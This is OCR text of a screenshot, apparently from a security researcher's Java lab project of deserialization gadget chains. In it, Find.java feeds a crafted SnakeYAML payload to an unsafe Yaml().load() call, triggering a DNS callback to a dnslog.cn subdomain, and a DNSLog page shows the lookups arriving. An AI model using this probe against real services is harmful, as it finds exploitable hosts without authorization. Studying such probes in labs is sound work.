 Security – Find.java
Security src main java org vuln snakeyaml Find
FIND
项目
项目
ConfigurationMap.class
JNDIConfiguration.class
CommonsConfigurationGadget.java
Find.java
Maven
数据库
通知
org.vuln
c3p0
AttackWithoutNetwork
GadgetOfHexBase
GadgetOfHttpBase
GadgetOfJNDI
commonsbeanutils
commonscollections
Commons-Collections.png
Commons-Collections.svg
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
1 package org.vuln.snakeyaml;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class Find {
6 public static void main(String[] args) {
7 // String yamlData = "!!java.net.URL [null, \"http://1pvn68.dnslog.cn\"]: 1";
8 String yamlData = "key: [!!org.apache.commons.collections.map.LazyMap {}: 0, !!java.net.URL [null, \"http://jeeoy1.dnslog.cn\"]: 1]";
9 new Yaml().load(yamlData);
10 }
11 }
12
1
运行: Find
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[62021]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x1004cf4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_6
DNSLog Platform
不安全 dnslog.cn
3
0.90
奕骏
更新
Get SubDomain Refresh Record
jeeoy1.dnslog.cn
DNS Query Record IP Address Created Time
jeeoy1.dnslog.cn 221.10.58.54 2023-03-04 00:30:11
jeeoy1.dnslog.cn 221.10.58.42 2023-03-04 00:30:11
jeeoy1.dnslog.cn 221.10.58.42 2023-03-04 00:30:11
jeeoy1.dnslog.cn 221.10.58.42 2023-03-04 00:30:11